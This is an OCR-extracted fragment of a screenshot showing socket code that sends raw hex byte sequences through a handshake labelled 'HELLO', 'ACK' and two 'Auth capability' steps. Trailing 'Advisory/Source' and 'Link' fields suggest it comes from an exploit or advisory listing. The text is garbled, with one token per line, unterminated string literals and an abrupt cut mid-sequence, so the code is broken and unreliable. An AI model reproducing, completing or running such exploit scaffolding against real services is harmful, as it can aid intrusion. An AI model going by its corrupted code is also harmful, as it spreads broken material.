
# HELLO!
s
.
send
(
"\x00\x00\x00\x00"
)
buf 
=
 s
.
recv
(
1024
)
# ACK! 
s
.
send
(
"\x6f\x06\xfe"
)
buf 
=
 s
.
recv
(
1024
)
# Auth capability part 1 
s
.
send
(
"\x6f\x62\xff\x09\x00\x07\x00\x00\x01
# Auth capability part 2
s
.
send
(
"\x6f\x62\xff\x09\x00\x07\x00\x00\x01
Tags:
Advisory/Source:
Link